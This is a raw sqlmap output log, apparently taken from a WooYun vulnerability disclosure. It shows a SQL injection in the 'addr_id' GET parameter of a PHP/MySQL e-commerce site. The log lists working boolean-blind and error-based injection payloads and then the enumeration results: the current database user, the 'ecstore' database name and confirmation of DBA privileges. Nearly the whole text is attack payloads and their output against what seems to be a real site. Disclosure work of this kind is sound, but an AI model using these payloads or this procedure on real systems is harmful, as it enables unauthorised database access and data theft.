 GET parameter 'addr_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Place: GET
Parameter: addr_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: addr_id=79 AND 6350=6350

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: addr_id=79 AND (SELECT 7293 FROM(SELECT COUNT(*),CONCAT(0x71616b647
1,(SELECT (CASE WHEN (7293=7293) THEN 1 ELSE 0 END)),0x716a7a6471,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[16:02:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5.0
[16:02:40] [INFO] fetching current user
[16:03:40] [INFO] retrieved: chen@%
current user:    'chen@%'
[16:03:40] [INFO] fetching current database
[16:04:50] [INFO] retrieved: ecstore
current database:    'ecstore'
[16:04:50] [INFO] testing if current user is DBA
[16:04:50] [INFO] fetching current user
[16:06:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:07:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user is DBA:    True
www.wooyun.org